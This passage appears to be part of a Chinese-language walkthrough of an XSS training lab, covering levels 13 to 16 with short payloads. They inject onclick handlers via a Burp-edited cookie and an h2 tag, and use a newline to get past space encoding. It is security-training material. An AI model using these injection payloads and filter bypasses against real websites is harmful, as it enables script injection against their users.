



第十三关

通过bp抓包修改Cookie: user=" οnclick=alert() type="

、

第十四关(坏了,直接略过)





第十五关

构造payload:src="level1.php?name=</h2><h2 οnclick=alert()>123"





第十六关

构造payload:keyword=<input%0Aοnclick=alert()>

对空格进行实体编码了,需要空格绕过

由于浏览器不支持flash,17、18、19、20略过

10